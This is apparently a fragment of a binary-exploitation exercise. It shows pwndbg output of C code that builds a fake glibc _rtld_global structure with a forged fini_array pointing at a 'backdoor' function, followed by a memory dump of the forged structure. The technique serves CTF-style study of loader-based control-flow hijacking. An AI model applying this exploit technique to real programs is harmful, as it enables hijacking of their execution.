 47
48 //fake a fini_array segment
49 fake_rtld_global[0x20] = &fake_rtld_global[0x30];
50 fake_rtld_global[0x22] = &fake_rtld_global[0x23];
51 fake_rtld_global[0x23+1] = 0x8; //func ptrs total len
52
53
54 fake_rtld_global[0x30] = 0x1A;
55 fake_rtld_global[0x31] = 0;
56 fake_rtld_global[-2] = &fake_rtld_global[0x32];
57
58 //funcs
59 fake_rtld_global[0x32] = backdoor;
60
61
► 62 fake_rtld_global[0x61] = 0x800000000;
63 }
pwndbg> x/60gx fake_rtld_global
0x405b30: 0x00007ffff7facfe0 0x0000000000405b40
0x405b40: 0x00000000004056a0 0x0000000000405b20
0x405b50: 0x0000000000000000 0x0000000000405b48
0x405b60: 0x0000000000405b70 0x0000000000405b40
0x405b70: 0x0000000000405b48 0x0000000000000000
0x405b80: 0x0000000000000000 0x0000000000000000
0x405b90: 0x0000000000000000 0x0000000000405b70
0x405ba0: 0x0000000000000000 0x0000000000000000
0x405bb0: 0x0000000000000000 0x0000000000000000
0x405bc0: 0x0000000000000000 0x0000000000000000
0x405bd0: 0x0000000000000000 0x0000000000000000
0x405be0: 0x0000000000000000 0x0000000000000000
0x405bf0: 0x0000000000000000 0x0000000000000000
0x405c00: 0x0000000000000000 0x0000000000000000
0x405c10: 0x0000000000000000 0x0000000000000000
0x405c20: 0x0000000000000000 0x0000000000000000
0x405c30: 0x0000000000405cb0 0x0000000000000000
0x405c40: 0x0000000000405c48 0x0000000000000000
0x405c50: 0x0000000000000008 0x0000000000000000
0x405c60: 0x0000000000000000 0x0000000000000000
0x405c70: 0x0000000000000000 0x0000000000000000
0x405c80: 0x0000000000000000 0x0000000000000000
0x405c90: 0x0000000000000000 0x0000000000000000
0x405ca0: 0x0000000000000000 0x0000000000000000
0x405cb0: 0x000000000000001a 0x0000000000000000
0x405cc0: 0x0000000000401196 0x0000000000000000
0x405cd0: 0x0000000000000000 0x0000000000000000
0x405ce0: 0x0000000000000000 0x0000000000000000
0x405cf0: 0x0000000000000000 0x0000000000000000
0x405d00: 0x0000000000000000 0x0000000000000000
pwndbg>